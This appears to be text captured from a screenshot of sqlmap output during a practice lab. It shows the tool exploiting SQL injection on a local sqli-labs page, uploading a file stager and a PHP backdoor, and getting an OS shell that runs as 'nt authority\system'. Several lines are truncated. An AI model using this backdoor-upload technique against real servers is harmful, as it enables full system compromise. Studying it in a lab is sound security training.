 [19:10:39] [INFO] trying to upload the file stager on 'C:/Users/zhang/Desktop/php
ia LIMIT 'LINES TERMINATED BY' method
[19:10:42] [INFO] the file stager has been successfully uploaded on 'C:/Users/zha
ter/Less-1/' - http://127.0.0.1:80/sqli-master/Less-1/tmpugvzq.php
[19:10:42] [INFO] the backdoor has been successfully uploaded on 'C:/Users/zhang/
/Less-1/' - http://127.0.0.1:80/sqli-master/Less-1/tmpbylqf.php
[19:10:42] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'nt authority\system'
os-shell>